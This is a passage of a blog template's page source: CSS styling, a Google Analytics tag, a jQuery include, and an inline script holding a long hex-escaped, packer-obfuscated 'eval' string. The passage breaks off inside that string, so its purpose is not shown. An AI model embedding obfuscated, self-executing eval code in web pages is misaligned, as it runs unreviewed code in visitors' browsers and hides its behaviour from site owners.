10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout .headerright{width:395px}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-6WGG19EVC5'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-6WGG19EVC5');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _xVnO6T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x4a\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x44\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x46\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5